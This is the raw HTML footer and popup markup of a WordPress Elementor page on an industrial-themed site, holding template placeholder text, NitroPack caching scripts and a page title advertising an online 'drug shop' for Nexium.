									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/1f4fa6185136a77eee85c5fccb242b82?s=300&#038;d=mm&#038;r=g" alt="dselectronicstransformer">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							dselectronicstransformer						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2FjaGF0LW9ubGluZS1uZXhpdW0tZGFsbGFzLWRydWctc2hvcC1kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXItY29tLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '25844c6aca160e7bcd9c90a2b92fa1941781f79c93ae85aff0528bd32328e2e9682cc5b837322a999ea0ee431ed18c2e3a9663d2d2fa8f245b6f9ba493cbeb59'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2FjaGF0LW9ubGluZS1uZXhpdW0tZGFsbGFzLWRydWctc2hvcC1kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXItY29tLw==&nitroBeaconCookies=W10=&nitroBeaconHash=25844c6aca160e7bcd9c90a2b92fa1941781f79c93ae85aff0528bd32328e2e9682cc5b837322a999ea0ee431ed18c2e3a9663d2d2fa8f245b6f9ba493cbeb59&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="843" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fun facts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Sector Trading Ltd.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">1428  Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+62 9282739-44-539</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@mywebsite.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Knowledgebase</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">The company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="22"/>
			<input type="hidden" name="form_id" value="24426348"/>
			<input type="hidden" name="referer_title" value="Achat Online Nexium Dallas. Drug Shop. dselectronicstransformer.com" />

							<input type="hidden" name="queried_id" value="813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://emailproleads.com/" >
					<span>Copyright © 2026 Detheme studio surabaya</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Legal info</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>		<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@sector</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
